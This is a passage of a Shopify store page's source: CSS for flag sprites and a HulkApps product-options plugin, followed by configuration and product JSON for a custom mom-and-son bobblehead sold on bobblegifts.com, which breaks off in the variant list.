        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7266870689828";
      window.hulkapps.product = {"id":7266870689828,"title":"Mom and Son Custom Bobblehead in White T-shirt","handle":"mom-and-son-custom-bobblehead-in-white-t-shirt","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-04-06T20:38:41+08:00","created_at":"2023-04-06T20:35:43+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Anniversary Gifts","Bobblehead Figures","couple bobbleheads","Custom Bobbleheads","Needbase","Valentine's Day Gifts"],"price":14600,"price_min":14600,"price_max":19900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40635733966884,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635733999652,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":15500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734032420,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":16500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734065188,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734097956,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734130724,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734163492,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734196260,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734229028,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest 